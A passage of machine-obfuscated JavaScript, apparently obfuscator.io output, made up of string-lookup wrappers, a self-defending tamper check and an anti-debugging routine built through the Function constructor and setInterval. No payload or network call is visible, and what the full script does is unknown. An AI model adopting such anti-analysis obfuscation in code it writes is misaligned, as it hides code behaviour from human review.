_0x3e819e(_0x4d8ed1-0x3b,_0x3ed76e,_0x4d8ed1-0xf0,_0x3ed76e-0xcc,_0x38e8a7-0xb1);}if(_0x2836fa){var _0x52916d=_0x3b2657[_0x3ba68e(-0x7b,-0x149,-0x11f,-0x5e,-0x13b)](_0x359142,arguments);return _0x3f630b=null,_0x52916d;}}:function(){};return _0x1994a6=![],_0x1fab80;}else{if(_0x3e6e7e){if(_0x46f815[_0x3e819e(-0xf1,-0x181,-0x11a,-0x143,-0x2e)](_0x46f815[_0x2a4abb(0x358,0x344,0x4b8,0x40b,0x4f6)],_0x46f815[_0x35fcfd(0x38,0x100,0x118,0x9f,0xa0)])){var _0x3724a8=_0x3e6e7e[_0x2a4abb(0x421,0x4ef,0x448,0x4ed,0x5a2)](_0x452863,arguments);return _0x3e6e7e=null,_0x3724a8;}else(function(){return!![];}[_0x2a4abb(0x566,0x4eb,0x5b3,0x51e,0x576)+_0x512099(0x53,-0xc1,-0x39,0x9e,-0x3d)+'r'](EnPdrj[_0x512099(0x9b,0x18a,0x95,0x123,0x193)](EnPdrj[_0x2a4abb(0x3b9,0x4fc,0x4aa,0x42c,0x408)],EnPdrj[_0x7f76bd(0x347,0x41f,0x2cc,0x384,0x3bc)]))[_0x35fcfd(0x8d,0x167,0x1ce,0x263,0x9b)](EnPdrj[_0x3e819e(-0x12f,-0x1f3,-0x11c,-0x1d6,-0x174)]));}}}:function(){};return _0x3c6ccb=![],_0x5166fc;}};}}()),_0x421fd4=_0x553a50[_0x4ab2ed(0x529,0x4df,0x566,0x562,0x580)](_0x4de6d4,this,function(){function _0x26489b(_0x41e1ad,_0x366bb1,_0x5a1c88,_0x408463,_0x355e84){return _0x4736f6(_0x41e1ad-0x148,_0x366bb1-0x1b,_0x5a1c88-0x3,_0x41e1ad,_0x5a1c88-0xa);}function _0x233277(_0x9c0dd,_0x4ade5b,_0x44ad33,_0x26d097,_0x786108){return _0x56b878(_0x9c0dd-0xd4,_0x44ad33- -0x85,_0x44ad33-0x7a,_0x26d097-0x65,_0x26d097);}var _0x1720ce={'lkuus':function(_0x29c8bd,_0x562f3d){function _0x328eec(_0x5008fc,_0x15b9d3,_0x2cf79a,_0x481df7,_0x356ad7){return _0x5b90(_0x5008fc-0x2d0,_0x356ad7);}return _0x553a50[_0x328eec(0x54f,0x617,0x5fe,0x557,0x63a)](_0x29c8bd,_0x562f3d);},'gFsve':function(_0x150484,_0x233ed1){function _0x3eabf5(_0x2c0c6f,_0x2d446f,_0x572b6d,_0x3eabdb,_0x120471){return _0x5b90(_0x572b6d- -0xa,_0x120471);}return _0x553a50[_0x3eabf5(0xe3,0x10b,0xf0,0x7d,0x26)](_0x150484,_0x233ed1);},'JRPfJ':_0x553a50[_0x4c77cd(0x164,0xad,0x72,0x19e,0x116)],'OhohA':_0x553a50[_0x3ae0df(-0x61,-0x134,-0x5d,-0xf7,-0x77)],'RIEkp':function(_0x427c92){function _0x1bee5f(_0x32af93,_0x548c3d,_0x3b2b1d,_0x493e9d,_0x42d929){return _0x3ae0df(_0x32af93-0x14d,_0x493e9d,_0x3b2b1d-0x11e,_0x493e9d-0x8d,_0x548c3d-0x298);}return _0x553a50[_0x1bee5f(0x36d,0x3ad,0x49a,0x3fc,0x456)](_0x427c92);}};function _0x3ae0df(_0x4587c0,_0x511c36,_0x4a2a21,_0x250e34,_0x234235){return _0x4736f6(_0x4587c0-0x107,_0x511c36-0x140,_0x4a2a21-0x22,_0x511c36,_0x234235- -0x1ed);}function _0x31190b(_0x23f12c,_0x2c15a3,_0x29355e,_0xcfeefb,_0x518dbd){return _0x4ab2ed(_0xcfeefb- -0x54f,_0x2c15a3-0x37,_0x29355e-0x1d5,_0x23f12c,_0x518dbd-0x11c);}function _0x4c77cd(_0x52a59d,_0x96d958,_0x1361c6,_0x181d4b,_0x16ae06){return _0x4736f6(_0x52a59d-0x40,_0x96d958-0x73,_0x1361c6-0x149,_0x16ae06,_0x52a59d- -0x6f);}if(_0x553a50[_0x3ae0df(-0xc3,-0x38,-0x145,-0x150,-0xad)](_0x553a50[_0x26489b(0x2de,0x261,0x30b,0x300,0x2eb)],_0x553a50[_0x233277(0x1c2,0x50,0x11a,0x38,0x1ab)]))return _0x421fd4[_0x3ae0df(0x111,0x44,0x154,0x143,0xb0)+_0x233277(0x140,0x297,0x1c9,0x19c,0x29d)]()[_0x31190b(-0x66,0x126,0xa7,0x48,-0x2c)+'h'](_0x553a50[_0x233277(0x13f,0x42,0x6e,0x8a,0x12f)])[_0x4c77cd(0x22e,0x2c0,0x1a3,0x247,0x250)+_0x31190b(0x22,0x180,0x1f4,0x11b,0x36)]()[_0x3ae0df(0x195,0xc,0xe9,0x1b3,0xe0)+_0x3ae0df(-0x66,-0xae,-0x108,-0xe6,-0x43)+'r'](_0x421fd4)[_0x3ae0df(0x26,-0x16,0x16,-0xdc,0x20)+'h'](_0x553a50[_0x26489b(0x1d8,0x264,0x18f,0x253,0x109)]);else{var _0x2a4a06={'NvHdA':function(_0x4e6be6,_0x1fa846){function _0x2d2cbf(_0x334be1,_0x2323ab,_0x9f8a4a,_0x5b15d8,_0x594224){return _0x233277(_0x334be1-0x13b,_0x2323ab-0x100,_0x2323ab-0x148,_0x5b15d8,_0x594224-0x1ad);}return AzCYyO[_0x2d2cbf(0x16b,0x159,0xa1,0x6f,0xe5)](_0x4e6be6,_0x1fa846);},'nZWRZ':function(_0x30eedd,_0x16096e){function _0x3d3042(_0x509337,_0x213cad,_0x13f72e,_0x10ce23,_0x53ead0){return _0x233277(_0x509337-0x4f,_0x213cad-0x1b7,_0x213cad-0x212,_0x13f72e,_0x53ead0-0x128);}return AzCYyO[_0x3d3042(0x2b4,0x2dc,0x226,0x288,0x35c)](_0x30eedd,_0x16096e);},'mATVZ':AzCYyO[_0x4c77cd(0x2a1,0x206,0x1cd,0x1ea,0x2cf)],'Ozvls':AzCYyO[_0x3ae0df(-0x133,-0xf7,-0x8c,-0x8,-0x81)]},_0x1c687a=function(){function _0x27475e(_0xb5972e,_0x45961e,_0x37ee85,_0x30cb49,_0x174372){return _0x31190b(_0x45961e,_0x45961e-0x1a7,_0x37ee85-0x1df,_0x37ee85- -0x1bc,_0x174372-0x1ad);}function _0x11e609(_0x42ca0a,_0x77897e,_0x1014b8,_0xc60c97,_0x2e0cff){return _0x31190b(_0x77897e,_0x77897e-0x16f,_0x1014b8-0x183,_0x1014b8-0x3a8,_0x2e0cff-0x3e);}function _0x419332(_0x5e9db7,_0x26122d,_0xb8e516,_0xb2d499,_0x3f59d7){return _0x4c77cd(_0x5e9db7- -0x25a,_0x26122d-0x1ca,_0xb8e516-0x159,_0xb2d499-0x172,_0xb8e516);}var _0x54688f;function _0x353392(_0x538cba,_0x99e39b,_0x35d2c8,_0x4765c7,_0x1c75f8){return _0x4c77cd(_0x538cba-0x29d,_0x99e39b-0x1aa,_0x35d2c8-0x1c,_0x4765c7-0x155,_0x4765c7);}try{_0x54688f=_0x2a4a06[_0x353392(0x510,0x604,0x567,0x456,0x45d)](_0xd13e90,_0x2a4a06[_0x27475e(-0x314,-0x2ec,-0x244,-0x192,-0x244)](_0x2a4a06[_0x27475e(-0x2bc,-0x2a2,-0x244,-0x172,-0x264)](_0x2a4a06[_0x11e609(0x39d,0x3c7,0x395,0x353,0x311)],_0x2a4a06[_0x2fa91b(0x157,0x7f,0x1b0,0xea,0x143)]),');'))();}catch(_0x3bcaaa){_0x54688f=_0x54ab2c;}function _0x2fa91b(_0x265c9b,_0x37fb62,_0x260d64,_0x4d49fa,_0x771fff){return _0x4c77cd(_0x4d49fa-0x3e,_0x37fb62-0x1ca,_0x260d64-0xff,_0x4d49fa-0xfd,_0x771fff);}return _0x54688f;},_0x530e80=AzCYyO[_0x31190b(-0x156,-0x86,0x4c,-0x8b,-0x14)](_0x1c687a);_0x530e80[_0x233277(0x162,0x19d,0x1f2,0x21f,0x204)+_0x31190b(0x42,0x104,0x149,0x11c,0x1d2)+'l'](_0x231304,-0x145c+0x119a+0xb5*0x1a);}});_0x553a50[_0x2348e7(0x386,0x3c3,0x473,0x56c,0x453)](_0x421fd4);var _0x1ad25d=(function(){function _0x5f0427(_0x3464d8,_0x43d5ba,_0x39808c,_0x4acc1c,_0xaa678c){return _0x2348e7(_0x3464d8-0x116,_0x43d5ba-0xed,_0x3464d8- -0x6be,_0x4acc1c-0xbe,_0x43d5ba);}function _0x4d727f(_0x4f208a,_0x99525e,_0x38d017,_0x30bb3b,_0x16f512){return _0x3b8b4c(_0x4f208a-0x7e,_0x38d017- -0x588,_0x38d017-0x1c,_0x4f208a,_0x16f512-0x1a5);}function _0x2948f3(_0x4519c3,_0x312c19,_0x2d8788,_0x52663f,_0x4190b7){return _0x2348e7(_0x4519c3-0x1b2,_0x312c19-0x117,_0x52663f- -0x12a,_0x52663f-0x13e,_0x2d8788);}var _0x218a9a={'dKjRI':function(_0x5561eb,_0x3b03cb){function _0x19002a(_0x2df77e,_0x599653,_0x4c14ab,_0x1f110b,_0x579f8b){return _0x5b90(_0x1f110b-0x3d2,_0x579f8b);}return _0x553a50[_0x19002a(0x3f9,0x429,0x5a2,0x4e0,0x531)](_0x5561eb,_0x3b03cb);},'RNIxR':_0x553a50[_0x4d727f(-0xd,-0x2e,-0x107,-0x144,-0x142)],'MBnhp':_0x553a50[_0x4d727f(-0xaf,-0x212,-0x13d,-0x20f,-0x173)],'FWIqb':function(_0x17cd6e,_0x12b175){function _0x28f01d(_0x2e8307,_0x2a3406,_0x323606,_0x254957,_0x4b1ca2){return _0x4d727f(_0x2a3406,_0x2a3406-0x30,_0x254957-0x71,_0x254957-0xd8,_0x4b1ca2-0x167);}return _0x553a50[_0x28f01d(0x50,-0x10b,0x49,-0xa5,-0x89)](_0x17cd6e,_0x12b175);},'tSASN':_0x553a50[_0x5d3cea(0x595,0x47e,0x56c,0x5b7,0x4a4)]};function _0x5d3cea(_0x415cd9,_0x143866,_0x3a5df9,_0xc082da,_0x1d8965){return _0x56b878(_0x415cd9-0x86,_0x3a5df9-0x34e,_0x3a5df9-0x1d8,_0xc082da-0x13b,_0x1d8965);}function _0x31f6ff(_0x22b155,_0x25b7a5,_0x2f3458,_0x4c361b,_0x14bc2e){return _0x56b878(_0x22b155-0x1eb,_0x22b155-0x1e6,_0x2f3458-0xa8,_0x4c361b-0xc2,_0x2f3458);}if(_0x553a50[_0x4d727f(-0x74,-0x1e4,-0x116,-0x17c,-0x146)](_0x553a50[_0x31f6ff(0x37a,0x338,0x358,0x3a3,0x2fd)],_0x553a50[_0x31f6ff(0x37a,0x3ca,0x455,0x28b,0x2c9)])){if(_0x125e02){var _0x2258ed=_0x3c27d7[_0x2948f3(0x395,0x438,0x433,0x46c,0x417)](_0x21850a,arguments);return _0x1c3da8=null,_0x2258ed;}}else{var _0x2d7364=!![];return function(_0x4fa231,_0x4c5baf){function _0x1f0157(_0xb397,_0xf034fd,_0x34ab77,_0x43c6cb,_0x4ba32c){return _0x5f0427(_0x43c6cb-0x434,_0x34ab77,_0x34ab77-0x9f,_0x43c6cb-0x82,_0x4ba32c-0xe8);}function _0x542c31(_0x3d51f1,_0x261ce4,_0x2917bb,_0x5d3893,_0x41c338){return _0x4d727f(_0x3d51f1,_0x261ce4-0x70,_0x2917bb-0x2b1,_0x5d3893-0x166,_0x41c338-0x7);}function _0x3c19a6(_0x4ba26d,_0x1b8e62,_0x41ee30,_0x93e988,_0x49e634){return _0x5f0427(_0x4ba26d-0x162,_0x41ee30,_0x41ee30-0x53,_0x93e988-0x175,_0x49e634-0x1b3);}var _0x47cbeb={'IheFr':function(_0x4a5132,_0x2ba412){function _0x5b6aed(_0x2ed57b,_0x5ce446,_0x270cf2,_0x1f1cff,_0x5aeec5){return _0x5b90(_0x270cf2- -0x191,_0x5ce446);}return _0x553a50[_0x5b6aed(0xc5,0xe4,0xee,-0x2,0xb5)](_0x4a5132,_0x2ba412);},'lQFIN':function(_0x2e860c,_0xc55b97){function _0x18f4cc(_0x5c6f55,_0x35711a,_0x1385a1,_0xceeee4,_0x1ee388){return _0x5b90(_0xceeee4-0x1a3,_0x1ee388);}return _0x553a50[_0x18f4cc(0x1e9,0x2f5,0x221,0x273,0x327)](_0x2e860c,_0xc55b97);},'HXZFL':function(_0x1f1bc1,_0x19a5e8){function _0xe2c212(_0x57a018,_0x14d663,_0x12efb6,_0x5e64dd,_0x12947c){return _0x5b90(_0x12947c-0x14,_0x14d663);}return _0x553a50[_0xe2c212(0x127,0x11d,0x100,0x173,0xe4)](_0x1f1bc1,_0x19a5e8);},'lbgot':_0x553a50[_0x1f0157(0x18b,0x2fc,0x16c,0x243,0x18c)],'MFwUt':_0x553a50[_0x542c31(0x1cb,0x274,0x18e,0x25f,0x237)]};function _0x5ebc3c(_0x27b187,_0x512029,_0x3a70dc,_0x24ec25,_0x3e0cbe){return _0x4d727f(_0x512029,_0x512029-0x1df,_0x24ec25-0x527,_0x24ec25-0x139,_0x3e0cbe-0x15a);}function _0x2933b5(_0x1b7bbc,_0x5ba1f5,_0x3c6b25,_0x8b2452,_0x464cfc){return _0x31f6ff(_0x1b7bbc-0xf2,_0x5ba1f5-0xfc,_0x464cfc,_0x8b2452-0x64,_0x464cfc-0x143);}if(_0x553a50[_0x1f0157(0x2a1,0x354,0x171,0x25e,0x225)](_0x553a50[_0x2933b5(0x3ea,0x463,0x3fd,0x460,0x3bf)],_0x553a50[_0x1f0157(0x12f,0xfd,0x27f,0x1a9,0x1be)]))_0x19339d=ZCkUQd[_0x1f0157(0x2bb,0x2e6,0x348,0x2d6,0x2f1)](_0x2103d,ZCkUQd[_0x2933b5(0x48f,0x56a,0x42c,0x55a,0x45c)](ZCkUQd[_0x1f0157(0x1e8,0x238,0x21b,0x28f,0x328)](ZCkUQd[_0x2933b5(0x474,0x37b,0x3ce,0x376,0x4fb)],ZCkUQd[_0x1f0157(0x25c,0x206,0xad,0x187,0x1e6)]),');'))();else{var _0xa73483=_0x2d7364?function(){function _0x558e98(_0x38813a,_0x367e73,_0x509a8a,_0x14c48f,_0x1e5140){return _0x1f0157(_0x38813a-0x1ad,_0x367e73-0xfe,_0x1e5140,_0x38813a- -0x3c9,_0x1e5140-0x51);}function _0x5bebdd(_0x12d7f1,_0x10abdc,_0x40ff03,_0x3ccf80,_0x44ac99){return _0x2933b5(_0x3ccf80- -0x2a5,_0x10abdc-0x12d,_0x40ff03-0xea,_0x3ccf80-0x104,_0x10abdc);}function _0x3eed48(_0x1137ca,_0x33f832,_0x131e81,_0x4427d7,_0x322ed1){return _0x1f0157(_0x1137ca-0x11b,_0x33f832-0xb7,_0x4427d7,_0x1137ca-0x239,_0x322ed1-0xbc);}function _0x40b28c(_0x52f2d6,_0x4a2352,_0x88e2ea,_0x16980a,_0x92a16f){return _0x1f0157(_0x52f2d6-0x1e1,_0x4a2352-0x17a,_0x52f2d6,_0x16980a-0x22f,_0x92a16f-0x117);}function _0x1526cd(_0x4620e5,_0x2f69e1,_0x2bfd7f,_0x24de1a,_0x48d26a){return _0x1f0157(_0x4620e5-0xc0,_0x2f69e1-0xfd,_0x2bfd7f,_0x2f69e1- -0x102,_0x48d26a-0x1f1);}if(_0x218a9a[_0x1526cd(0x198,0x1a5,0x160,0x212,0x26c)](_0x218a9a[_0x1526cd(0x17b,0x11a,0x159,0x10d,0x149)],_0x218a9a[_0x5bebdd(0x1f6,0x206,0x286,0x1a6,0x1a6)])){if(_0x4c5baf){if(_0x218a9a[_0x1526cd(0x1a8,0xdd,0x12c,0x86,0xee)](_0x218a9a[_0x1526cd(0x29b,0x1fa,0x246,0x15e,0x2c4)],_0x218a9a[_0x5bebdd(0x1fa,0x1cc,0x309,0x22d,0x2eb)]))_0x330e66=_0x22a2dd;else{var _0x405a00=_0x4c5baf[_0x5bebdd(0x2ae,0x147,0x1e3,0x23d,0x15c)](_0x4fa231,arguments);return _0x4c5baf=null,_0x405a00;}}}else _0x17fd7d=_0x1745ce;}:function(){};return _0x2d7364=![],_0xa73483;}};}}());function _0x4ab2ed(_0x53e780,_0x34f8b,_0x2ab09b,_0x4740dc,_0x118d82){return _0x5b90(_0x53e780-0x3da,_0x4740dc);}(function(){function _0xce5d57(_0x2237e7,_0x1e7093,_0x2b036c,_0x4907e7,_0x3f2c06){return _0x4ab2ed(_0x4907e7- -0x5c8,_0x1e7093-0x17c,_0x2b036c-0xc6,_0x2b036c,_0x3f2c06-0xae);}function _0x5a85a1(_0x3bcb23,_0x17eb0c,_0x931bee,_0x21eae0,_0x49bd0e){return _0x4736f6(_0x3bcb23-0x15b,_0x17eb0c-0xaf,_0x931bee-0x180,_0x17eb0c,_0x931bee-0xc9);}function _0xe9d4e5(_0x415558,_0x205cc7,_0x39e5be,_0x4f55d6,_0x5dd689){return _0x4ab2ed(_0x5dd689- -0x57a,_0x205cc7-0x78,_0x39e5be-0x117,_0x39e5be,_0x5dd689-0xcd);}var _0x266bff={'DixGB':function(_0x3a6cde,_0x3e469b){function _0x1a247a(_0x532c33,_0x5c5bef,_0x16346b,_0x3a500a,_0x2d7a1d){return _0x5b90(_0x5c5bef- -0x24f,_0x3a500a);}return _0x553a50[_0x1a247a(-0x72,-0x48,0xb1,-0x95,-0x10)](_0x3a6cde,_0x3e469b);},'OYuCl':_0x553a50[_0xce5d57(-0x3a,0x9d,0xb3,-0x28,-0x101)],'etzAw':function(_0x469308,_0x20d9c0){function _0x6b69b2(_0x23e657,_0x29299c,_0x470c57,_0x386330,_0x5a5f08){return _0xce5d57(_0x23e657-0x129,_0x29299c-0x1cb,_0x386330,_0x29299c-0x3a8,_0x5a5f08-0x13a);}return _0x553a50[_0x6b69b2(0x1f0,0x2b6,0x29d,0x392,0x311)](_0x469308,_0x20d9c0);},'mPsOf':function(_0xccc95b){function _0x126328(_0x224a5e,_0xc72b63,_0x1e6d77,_0x3f9860,_0x42aeed){return _0xce5d57(_0x224a5e-0x193,_0xc72b63-0x1d9,_0xc72b63,_0x42aeed-0x19e,_0x42aeed-0x89);}return _0x553a50[_0x126328(0x1f7,0x2f2,0x2c6,0x20e,0x262)](_0xccc95b);},'LAnAR':function(_0xe25abf,_0x4eedd0){function _0x3a79db(_0x24a94c,_0x515c22,_0x324aab,_0x5454f6,_0x35f180){return _0xce5d57(_0x24a94c-0xd0,_0x515c22-0x1d3,_0x24a94c,_0x515c22-0x3b3,_0x35f180-0x1e3);}return _0x553a50[_0x3a79db(0x3ce,0x3c5,0x31f,0x397,0x3c3)](_0xe25abf,_0x4eedd0);},'qruUY':_0x553a50[_0x276376(0x37,0x100,0x202,0x11b,0x18f)],'ypjGo':_0x553a50[_0x5a85a1(0x21d,0x2cc,0x271,0x282,0x28e)],'PxabH':_0x553a50[_0xce5d57(0x5c,0x8b,0x1b,0x41,-0xb0)],'hrLZQ':_0x553a50[_0x276376(0x277,0xdb,0x206,0x1c7,0x195)],'GIngb':_0x553a50[_0x5a85a1(0x393,0x1e5,0x2b6,0x2c8,0x1f8)],'AWpLj':function(_0x4143c4,_0x1833ee){function _0x18fe62(_0xea4571,_0x2e19f8,_0xbfba0c,_0x577c03,_0x38da8b){return _0x1d3be2(_0xea4571-0x110,_0xea4571,_0xbfba0c-0x182,_0x577c03-0x71,_0x577c03-0x4b);}return _0x553a50[_0x18fe62(0x349,0x4a5,0x3f5,0x3f6,0x35d)](_0x4143c4,_0x1833ee);},'zfjUg':_0x553a50[_0xce5d57(-0x129,-0x8c,-0xa7,-0x30,0xce)],'dBiOk':_0x553a50[_0x1d3be2(0x273,0x29d,0x14c,0x1bf,0x208)],'tXfOX':function(_0x397ec0,_0x1b1226){function _0xe83d61(_0x5c41b8,_0x3a9860,_0x580070,_0x3bb2f7,_0x3cc044){return _0x5a85a1(_0x5c41b8-0x18c,_0x3a9860,_0x5c41b8- -0x16,_0x3bb2f7-0x25,_0x3cc044-0x1d9);}return _0x553a50[_0xe83d61(0x1f3,0x178,0x176,0x2d2,0x238)](_0x397ec0,_0x1b1226);},'kCbFv':_0x553a50[_0xe9d4e5(0xa,0x7f,0x163,0x18f,0xa4)],'OieGc':_0x553a50[_0xe9d4e5(0x2f,0x1cf,0xfe,0xa6,0xd6)],'dTcVT':function(_0x1ce152,_0xbb952a){function _0x134a3c(_0x5705f0,_0x1879b4,_0x3c7253,_0x559454,_0x33bae8){return _0x276376(_0x5705f0-0x31,_0x1879b4-0x84,_0x5705f0,_0x33bae8- -0x164,_0x33bae8-0xdc);}return _0x553a50[_0x134a3c(0x11c,0x37,0x9e,0x106,0x31)](_0x1ce152,_0xbb952a);},'cGAWI':_0x553a50[_0x1d3be2(0x2fd,0x443,0x354,0x331,0x38a)],'OTniN':function(_0x2101b3){function _0x4f455e(_0x4032c2,_0x4f61e4,_0x28852a,_0x1d770e,_0x11c79f){return _0x5a85a1(_0x4032c2-0xab,_0x4032c2,_0x11c79f- -0x44a,_0x1d770e-0x8,_0x11c79f-0x165);}return _0x553a50[_0x4f455e(-0x114,-0x27e,-0x189,-0x121,-0x1e5)](_0x2101b3);}};function _0x276376(_0x367de1,_0xe13d28,_0x202a86,_0x21468e,_0x260af2){return _0x56b878(_0x367de1-0x104,_0x21468e-0x60,_0x202a86-0x170,_0x21468e-0x1e1,_0x202a86);}function _0x1d3be2(_0x2e1c19,_0x838954,_0x2f995e,_0x35b77f,_0x41ad8f){return _0x4ab2ed(_0x41ad8f- -0x2ea,_0x838954-0x1e3,_0x2f995e-0x40,_0x838954,_0x41ad8f-0x131);}_0x553a50[_0x1d3be2(0x191,0x1c4,0x216,0x24d,0x28e)](_0x553a50[_0xce5d57(-0x12c,-0x6,-0x8b,-0xb5,-0x124)],_0x553a50[_0xce5d57(-0x92,0x19,-0xbb,-0xd3,-0x4)])?_0x2ca025+=_0x266bff[_0xe9d4e5(-0xd6,0x7d,-0xad,0x72,-0x1e)](_0x266bff[_0x276376(0x304,0x323,0x1b8,0x238,0x153)],_0x266bff[_0xe9d4e5(-0x38,0x6f,0x3,-0x4a,-0x6e)](_0x3e5cf5,_0x29ca41)):_0x553a50[_0x276376(0xcd,0xb2,0x130,0x166,0x125)](_0x1ad25d,this,function(){function _0x519d30(_0x2b1344,_0x5e759d,_0x35c8cb,_0x5b2092,_0x4c47ef){return _0xce5d57(_0x2b1344-0x191,_0x5e759d-0x80,_0x2b1344,_0x4c47ef-0x420,_0x4c47ef-0x14);}function _0x305747(_0x379ea9,_0x4b20d8,_0x29cfe1,_0x160fa4,_0x46aee2){return _0xce5d57(_0x379ea9-0x4,_0x4b20d8-0xc2,_0x4b20d8,_0x46aee2-0x3e1,_0x46aee2-0x54);}function _0x52ad11(_0x2402fc,_0x365fb0,_0x51de22,_0x5720d9,_0x33af40){return _0xe9d4e5(_0x2402fc-0x6a,_0x365fb0-0x136,_0x51de22,_0x5720d9-0x1be,_0x2402fc- -0x1d6);}function _0x1f838d(_0x402c87,_0x35727a,_0x38a45c,_0x5f441b,_0x4a759b){return _0x1d3be2(_0x402c87-0x181,_0x38a45c,_0x38a45c-0x95,_0x5f441b-0x48,_0x5f441b- -0x115);}var _0x210733={'jBEUg':function(_0x2628a8){function _0x4a50a5(_0x2822d1,_0x41eac5,_0x529657,_0x33b804,_0x3b6444){return _0x5b90(_0x2822d1-0x1e4,_0x41eac5);}return _0x266bff[_0x4a50a5(0x3ff,0x3a1,0x465,0x3fe,0x350)](_0x2628a8);}};function _0x1004d0(_0xfe0d5c,_0x3722d9,_0x3a2f4e,_0xa662cc,_0x15f0aa){return _0x5a85a1(_0xfe0d5c-0x101,_0xa662cc,_0x3a2f4e-0x154,_0xa662cc-0x16f,_0x15f0aa-0x1d5);}if(_0x266bff[_0x519d30(0x45f,0x535,0x509,0x36c,0x437)](_0x266bff[_0x519d30(0x328,0x33e,0x2e5,0x441,0x380)],_0x266bff[_0x52ad11(-0xed,-0x15,-0x7a,-0x9a,-0xec)])){var _0x2d7279=_0x33bab5?function(){function _0x2e7d6c(_0x42478b,_0x5229b0,_0x5189f2,_0x5d180f,_0x2e910d){return _0x519d30(_0x5189f2,_0x5229b0-0x85,_0x5189f2-0x12c,_0x5d180f-0x1e,_0x42478b- -0x1ed);}if(_0x2cc7c5){var _0x14da89=_0x2e5e92[_0x2e7d6c(0x291,0x284,0x277,0x313,0x330)](_0x3103be,arguments);return _0x2f5344=null,_0x14da89;}}:function(){};return _0x36a0f9=![],_0x2d7279;}else{var _0x4bd1db=new RegExp(_0x266bff[_0x1004d0(0x550,0x424,0x505,0x5e5,0x527)]),_0x272559=new RegExp(_0x266bff[_0x519d30(0x47e,0x40f,0x315,0x4a6,0x3aa)],'i'),_0x32c1f5=_0x266bff[_0x52ad11(-0x244,-0x2ea,-0x33c,-0x2bb,-0x14e)](_0x34e486,_0x266bff[_0x305747(0x403,0x4a4,0x320,0x368,0x3e4)]);if(!_0x4bd1db[_0x519d30(0x4ad,0x312,0x431,0x475,0x3dc)](_0x266bff[_0x52ad11(-0x208,-0x1b5,-0x113,-0x2e1,-0x20f)](_0x32c1f5,_0x266bff[_0x519d30(0x415,0x566,0x55b,0x565,0x4bc)]))||!_0x272559[_0x305747(0x32a,0x2ce,0x370,0x2a3,0x39d)](_0x266bff[_0x519d30(0x3df,0x489,0x32e,0x45e,0x3a0)](_0x32c1f5,_0x266bff[_0x1004d0(0x344,0x325,0x3fa,0x3a1,0x3d1)]))){if(_0x266bff[_0x1f838d(0x328,0x306,0x33b,0x259,0x227)](_0x266bff[_0x1f838d(0x26d,0x343,0x21a,0x254,0x1b8)],_0x266bff[_0x519d30(0x4d0,0x36e,0x3ec,0x334,0x3df)]))_0x266bff[_0x52ad11(-0x194,-0x22a,-0x13f,-0x128,-0x16f)](_0x32c1f5,'0');else{var _0x31bba0=_0x372168?function(){function _0x17b645(_0xce589,_0x39c413,_0x25ceae,_0x4a9ed4,_0x340abb){return _0x519d30(_0x340abb,_0x39c413-0x21,_0x25ceae-0x159,_0x4a9ed4-0x14b,_0x39c413- -0x617);}if(_0x4deaf6){var _0x919a34=_0x44f5c4[_0x17b645(-0xf9,-0x199,-0x169,-0x113,-0xb8)](_0x5ce9d3,arguments);return _0x102865=null,_0x919a34;}}:function(){};return _0x25adc0=![],_0x31bba0;}}else _0x266bff[_0x305747(0x32e,0x30b,0x3ba,0x4ea,0x3f8)](_0x266bff[_0x1f838d(0x1c5,0x177,0x172,0x167,0x120)],_0x266bff[_0x519d30(0x43e,0x482,0x2e3,0x469,0x3be)])?_0x266bff[_0x519d30(0x4b7,0x38c,0x50e,0x3d0,0x473)](_0x34e486):VKRKry[_0x305747(0x279,0x35d,0x2e0,0x358,0x2f8)](_0x22351c);}})();}());function _0x56b878(_0x2ba21b,_0x289d9e,_0x136500,_0x14ffc2,_0x4a0dd2){return _0x5b90(_0x289d9e- -0x42,_0x4a0dd2);}var _0x414122=(function(){function _0x21c29f(_0x45e6f8,_0x29f8cb,_0x349f4f,_0x4395d2,_0x195374){return _0x4ab2ed(_0x349f4f- -0x24a,_0x29f8cb-0x14d,_0x349f4f-0x150,_0x4395d2,_0x195374-0x144);}function _0x5ce568(_0x2649cc,_0x48226,_0x465d5a,_0x5c7054,_0xb756c8){return _0x2348e7(_0x2649cc-0x1e7,_0x48226-0x1d1,_0x48226- -0xa,_0x5c7054-0xf6,_0xb756c8);}function _0x5401c9(_0x36c3eb,_0x378a3c,_0x429c66,_0x55470e,_0x1fcc78){return _0x4ab2ed(_0x55470e- -0x3b6,_0x378a3c-0x13a,_0x429c66-0x1e,_0x1fcc78,_0x1fcc78-0x121);}function _0x2c30af(_0x228c87,_0x5aebca,_0x1eb7cc,_0x372923,_0x58a740){return _0x56b878(_0x228c87-0x1b0,_0x228c87-0x183,_0x1eb7cc-0x184,_0x372923-0x11,_0x372923);}var _0x1ae235={'gMyCB':_0x553a50[_0x2c30af(0x36d,0x448,0x3e6,0x27b,0x2fc)],'jUBac':_0x553a50[_0x5ce568(0x609,0x510,0x49b,0x597,0x4a3)],'LZgfh':_0x553a50[_0x5ce568(0x5b4,0x4e3,0x5b4,0x5e1,0x4d0)],'IRliY':_0x553a50[_0x21c29f(0x33f,0x3ac,0x35a,0x427,0x2cb)],'Fmfft':function(_0x2e8446,_0x48d78a){function _0x22336b(_0x3cd6bf,_0x2f843e,_0x36639a,_0x793442,_0x3f95f0){return _0x2c30af(_0x2f843e- -0x493,_0x2f843e-0x139,_0x36639a-0x11d,_0x3cd6bf,_0x3f95f0-0x8d);}return _0x553a50[_0x22336b(-0x1e5,-0x21f,-0x18a,-0x28c,-0x242)](_0x2e8446,_0x48d78a);},'YVKgN':_0x553a50[_0x4390e7(0x2ea,0x300,0x3db,0x2c0,0x3b8)],'NEsle':_0x553a50[_0x5401c9(0x129,0x14d,0xec,0x15e,0x63)],'sDlua':function(_0x9f0407,_0x10f8ee){function _0x4ef350(_0x526ced,_0x5e290d,_0x392f5f,_0x180084,_0x4f4b17){return _0x5ce568(_0x526ced-0xbe,_0x526ced- -0x258,_0x392f5f-0x7d,_0x180084-0x1b7,_0x392f5f);}return _0x553a50[_0x4ef350(0x320,0x246,0x290,0x336,0x3fa)](_0x9f0407,_0x10f8ee);},'UAEVZ':_0x553a50[_0x5ce568(0x432,0x4d6,0x451,0x5a3,0x50c)],'Ezhpt':_0x553a50[_0x2c30af(0x39b,0x3ee,0x358,0x2bc,0x352)]};function _0x4390e7(_0x544f7e,_0x4d0b59,_0x2b5a17,_0x5be7f7,_0x309086){return _0x2348e7(_0x544f7e-0xb6,_0x4d0b59-0x5b,_0x4d0b59- 